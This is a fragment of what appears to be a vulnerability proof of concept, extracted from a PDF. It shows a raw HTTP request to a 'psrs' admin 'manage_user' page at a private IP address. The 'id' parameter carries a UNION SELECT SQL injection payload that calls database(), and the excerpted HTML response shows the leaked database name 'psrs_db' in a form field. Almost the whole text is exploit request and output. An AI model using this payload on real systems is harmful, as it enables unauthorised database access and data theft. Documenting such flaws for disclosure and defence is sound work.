 GET
/psrs/admin/?page=user/manage_user&id=-7%
27%20union%20select%201,database(),3,4,5,
6,7,8,9,10,11--+ HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
id="manage-user">
<input
type="hidden" name="id" value="1">
<div
class="form-group">
<label for="name">First Name</label>
<input type="text" name="firstname"
id="firstname" class="form-control"
value="psrs_db" required>
</div>
<div
class="form-group">
<label for="name">Middle Name</label>
<input type="text" name="middlename"
id="middlename" class="form-control"
value="3">
</div>